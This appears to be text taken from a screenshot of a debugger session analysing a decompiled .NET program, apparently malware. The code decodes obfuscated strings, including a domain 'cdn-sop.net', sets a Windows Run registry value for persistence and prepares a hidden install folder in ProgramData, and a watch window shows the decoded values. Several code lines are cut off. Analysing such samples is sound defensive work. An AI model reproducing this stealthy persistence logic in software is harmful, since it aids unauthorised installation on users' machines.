 100 // Token: 0x06000007 RID: 7 RVA: 0x00002264 File Offset: 0x00000464
101 public void Work(string dll22, string dll, string url = "")
102 {
103 try
104 {
105 this.instfolder = Program.CipSym(this.instfolder).Trim();
106 this.domain = Program.CipSym(this.domain).Trim();
107 this.regkey = Program.CipSym(this.regkey).Trim();
108 string text = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData)
109 string text2 = Environment.ExpandEnvironmentVariables("%windir%\\syswow64\\");
110 if (!Directory.Exists(text2))
111 {
112 text2 = Environment.ExpandEnvironmentVariables("%windir%\\system32\\");
113 }
114 this.copyexe = text2 + this.copyexe;
115 if (File.Exists(Path.Combine(text, Path.GetFileName(this.copyexe))))
116 {
117 throw new Exception("Already installed");
118 }
119 Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true).SetValue(t
120 Directory.CreateDirectory(text);
121 string text3 = this.GenerateToken(5) + ".tmp";
.00 %
监视 1
名称 值
this.instfolder "SyncFiles"
this.domain "https://cdn-sop.net"
this.regkey "Sync"
text @"C:\ProgramData\SyncFiles"
text2 @"C:\Windows\syswow64\"